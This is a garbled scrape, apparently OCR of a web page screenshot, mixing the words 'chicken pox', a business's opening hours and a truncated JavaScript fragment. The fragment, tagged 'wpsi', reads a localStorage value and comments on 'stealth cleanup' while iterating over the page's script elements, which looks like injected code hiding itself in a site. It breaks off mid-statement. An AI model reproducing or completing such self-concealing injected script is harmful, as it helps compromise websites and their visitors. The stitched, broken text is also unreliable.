
chicken pox.
Opening Hours
Sun - Friday, 08 am - 09 pm
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var _e
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of 
document.getElementsByTagName('script'); for(var i=0; i
=0